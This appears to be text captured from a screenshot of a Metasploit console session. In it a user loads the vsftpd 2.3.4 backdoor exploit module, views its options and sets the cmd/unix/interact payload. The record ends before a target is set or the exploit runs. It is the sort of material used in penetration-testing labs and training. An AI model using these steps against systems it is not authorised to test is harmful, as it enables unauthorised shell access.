 Applications Places Terminal Fri 22:32 1
Snowball
Terminal
File Edit View Search Terminal Help
msf > use e
Display all 1745 possibilities? (y or n)
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Establi
shed Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) >